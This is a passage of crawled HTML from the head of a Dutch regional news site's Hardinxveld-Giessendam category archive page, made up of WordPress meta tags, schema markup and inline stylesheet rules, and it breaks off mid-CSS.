

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drechtstedennieuws.nl/category/hardinxveld-giessendam/
body_size: 29718
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="nl-NL"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Hardinxveld-Giessendam Archieven - Drechtsteden Nieuws</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.drechtstedennieuws.nl/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://www.drechtstedennieuws.nl/wp-content/uploads/2021/05/Logo_DN2021HORIZONTAAL2021.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.drechtstedennieuws.nl/wp-content/uploads/2017/01/drechtsteden_sociallogo-300x282.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.drechtstedennieuws.nl/wp-content/uploads/2017/01/drechtsteden_sociallogo-300x282.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.drechtstedennieuws.nl/wp-content/uploads/2017/01/drechtsteden_sociallogo-300x282.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.drechtstedennieuws.nl/wp-content/uploads/2017/01/drechtsteden_sociallogo-300x282.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.drechtstedennieuws.nl/wp-content/uploads/2017/01/drechtsteden_sociallogo-300x282.png"/><link rel="canonical" href="https://www.drechtstedennieuws.nl/category/hardinxveld-giessendam/" /><meta property="og:locale" content="nl_NL" /><meta property="og:type" content="article" /><meta property="og:title" content="Hardinxveld-Giessendam Archieven - Drechtsteden Nieuws" /><meta property="og:url" content="https://www.drechtstedennieuws.nl/category/hardinxveld-giessendam/" /><meta property="og:site_name" content="Drechtsteden Nieuws" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@dedrechtsteden" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.drechtstedennieuws.nl/category/hardinxveld-giessendam/","url":"https://www.drechtstedennieuws.nl/category/hardinxveld-giessendam/","name":"Hardinxveld-Giessendam Archieven - Drechtsteden Nieuws","isPartOf":{"@id":"https://www.drechtstedennieuws.nl/#website"},"primaryImageOfPage":{"@id":"https://www.drechtstedennieuws.nl/category/hardinxveld-giessendam/#primaryimage"},"image":{"@id":"https://www.drechtstedennieuws.nl/category/hardinxveld-giessendam/#primaryimage"},"thumbnailUrl":"https://www.drechtstedennieuws.nl/wp-content/uploads/2022/07/A1F11921-6F5D-4939-817C-4BA63B958E2A.jpeg","breadcrumb":{"@id":"https://www.drechtstedennieuws.nl/category/hardinxveld-giessendam/#breadcrumb"},"inLanguage":"nl-NL"},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.drechtstedennieuws.nl/category/hardinxveld-giessendam/#primaryimage","url":"https://www.drechtstedennieuws.nl/wp-content/uploads/2022/07/A1F11921-6F5D-4939-817C-4BA63B958E2A.jpeg","contentUrl":"https://www.drechtstedennieuws.nl/wp-content/uploads/2022/07/A1F11921-6F5D-4939-817C-4BA63B958E2A.jpeg","width":1280,"height":850},{"@type":"BreadcrumbList","@id":"https://www.drechtstedennieuws.nl/category/hardinxveld-giessendam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.drechtstedennieuws.nl/"},{"@type":"ListItem","position":2,"name":"Hardinxveld-Giessendam"}]},{"@type":"WebSite","@id":"https://www.drechtstedennieuws.nl/#website","url":"https://www.drechtstedennieuws.nl/","name":"Drechtsteden Nieuws","description":"Het laatste nieuws uit de regio Drechtsteden","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.drechtstedennieuws.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Drechtsteden Nieuws &raquo; feed" href="https://www.drechtstedennieuws.nl/feed/" /><link rel="alternate" type="application/rss+xml" title="Drechtsteden Nieuws &raquo; reacties feed" href="https://www.drechtstedennieuws.nl/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Drechtsteden Nieuws &raquo; Hardinxveld-Giessendam categorie feed" href="https://www.drechtstedennieuws.nl/category/hardinxveld-giessendam/feed/" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}aside{display:block}a{background-color:transparent}img{border:0}input{color:inherit;font:inherit;margin:0}html input[type=button],input[type=submit]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-main-content-wrap{background-color:#fff}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.td-container:after{display:table;content:'';line-height:0}.td-container:after{clear:both}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}.td-pb-span12{width:100%}.td-block-row{*zoom:1;margin-left:-24px;margin-right:-24px}.td-block-row:before,.td-block-row:after{display:table;content:''}.td-block-row:after{clear:both}.td-block-row [class*=td-block-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-block-row [class*=td-block-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-block-row [class*=td-block-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-block-row [class*=td-block-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-block-span6{width:50%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row,.td-block-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row,.td-block-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}.td-pb-row,.td-block-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.td-header-row:before,.td-header-row:after{display:table;content:''}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0;float:none;width:100%}}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent #4db2ec}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:'';right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:#4db2ec}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:#222!important;height:54px!important}.header-search-wrap .td-icon-search{color:#fff!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu>li.td-normal-menu>ul.sub-menu{left:-15px}@media (min-width:768px) and (max-width:1018px){.sf-menu>li.td-normal-menu>ul.sub-menu{left:-5px}}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>.current-menu-ancestor{z-index:0}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>.current-menu-ancestor>a{z-index:999}.sf-menu>.current-menu-ancestor>a{background-color:transparent}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.sf-menu>.current-menu-ancestor>a:after{background-color:#4db2ec;width:100%}#td-header-menu{display:inline-block;vertical-align:top}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,.15)}.sf-menu .td-normal-menu ul{padding:15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul{padding:8px 0}}.sf-menu ul{background-color:#fff}.sf-menu ul .td-menu-item>a{padding:7px 30px;font-size:12px;line-height:20px;color:#111}@media (min-width:768px) and (max-width:1018px){.sf-menu ul .td-menu-item>a{padding:5px 16px 6px;font-size:11px}}.sf-menu ul .current-menu-item>a{color:#4db2ec}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff;vertical-align:middle}#td-mobile-nav .td-social-icon-wrap .td-icon-instagram{font-size:16px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;-webkit-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a{color:#73c7e3}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}.td-login-inputs{position:relative}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h3,h4{font-family:'Roboto',sans-serif;color:#111;font-weight:400;margin:6px 0}h3>a{color:#111}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}input[type=submit]{font-family:'Roboto',sans-serif;font-size:13px;background-color:#222;border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.alignnone{margin-top:0}.aligncenter{text-align:center;clear:both;display:block;margin:6px auto}.td_module_wrap{position:relative;padding-bottom:35px}.td_module_wrap .entry-title{font-size:21px;line-height:25px;margin:0 0 6px}.entry-title{word-wrap:break-word}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-author-name{font-weight:700;display:inline-block;position:relative;top:2px}.td-post-author-name a{color:#000}.td-post-author-name span{color:#ccc;margin:0 2px;font-weight:400}.td-post-date{color:#767676;display:inline-block;position:relative;top:2px}.td-module-comments{position:relative;float:right;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;text-align:center;line-height:1}.td-module-comments a{color:#fff;background-color:#000;display:inline-block;min-width:17px;padding:3px 4px 4px 5px;position:relative}.td-module-comments a:after{position:absolute;bottom:-3px;left:0;content:'';width:0;height:0;border-style:solid;border-width:3px 3px 0 0;border-color:#000 transparent transparent}.td-module-image{position:relative}.block-title{font-family:'Roboto',sans-serif;font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid #222}.block-title span{line-height:17px;display:inline-block;padding:7px 12px 4px;background-color:#222;color:#fff}.td_block_template_1 .block-title{text-align:left}.td-page-title{font-size:30px;line-height:38px;margin:-9px 0 19px}@media (min-width:768px) and (max-width:1018px){body .td-page-title{font-size:26px;line-height:34px;margin:-2px 0 19px}}@media (max-width:767px){body .td-page-title{font-size:24px;line-height:32px}}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-ss-main-sidebar{perspective:unset!important}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}.entry-crumbs{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-menu-down:before{content:'\e806'}.td-icon-menu-up:before{content:'\e809'}.td-icon-search:before{content:'\e80a'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-facebook:before{content:'\e818'}.td-icon-instagram:before{content:'\e81d'}.td-icon-rss:before{content:'\e828'}.td-icon-twitter:before{content:'\e831'}.td-icon-mobile:before{content:'\e83e'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:'\e901'}.widget{font-family:'Open Sans','Open Sans Regular',sans-serif;margin-bottom:38px}.widget a{color:#111}.widget .block-title{margin-bottom:13px}.widget_text a{color:#4db2ec}.widget_text .block-title{margin-bottom:26px}.mfp-hide{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:'Open Sans','Open Sans Regular',sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(0,69,130,.8);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,69,130,.8)),color-stop(100%,rgba(38,134,146,.8)));background:linear-gradient(45deg,rgba(0,69,130,.8) 0%,rgba(38,134,146,.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2a80cb',endColorstr='#42bdcd',GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}#login_pass{display:none!important}.td-header-rec-wrap{position:relative;min-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-rec-wrap{min-height:60px}}@media (max-width:767px){.td-header-rec-wrap{margin-left:auto;margin-right:auto;display:table;min-height:0!important}}.td-header-sp-recs{padding:0!important;width:728px;position:relative;min-height:0!important}@media (min-width:768px) and (max-width:1018px){.td-header-sp-recs{width:470px}}@media (max-width:767px){.td-header-sp-recs{width:100%}}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.td-boxed-layout .td-container-wrap{width:1164px}@media (max-width:1180px){.td-boxed-layout .td-container-wrap{width:100%}}.td-scroll-up{position:fixed;bottom:4px;right:5px;width:40px;height:40px;background-color:#4db2ec;z-index:9999;transform:translate3d(0,70px,0);-webkit-transform:translate3d(0,70px,0)}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.wpb_button{display:inline-block;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}.widget{overflow:hidden}body.td-animation-stack-type0 .td-animation-stack .entry-thumb{opacity:0}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}aside{display:block}a{background-color:transparent}h1{font-size:2em;margin:.67em 0}img{border:0}input{color:inherit;font:inherit;margin:0}html input[type=button],input[type=submit]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px;width:auto}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media 